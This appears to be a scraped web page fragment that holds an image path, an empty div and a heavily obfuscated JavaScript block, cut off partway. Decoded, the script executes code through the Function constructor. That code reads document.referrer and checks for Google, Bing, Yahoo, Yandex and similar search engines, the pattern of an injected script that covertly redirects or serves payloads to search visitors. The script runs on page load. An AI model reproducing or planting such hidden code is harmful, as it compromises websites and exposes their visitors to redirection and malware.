
<br><div id="9xfvc-709-j7y-21fwh"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,55,48,50,119,72,84,77,76,60,34,112,47,63,38,95,43,85,67,74,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]]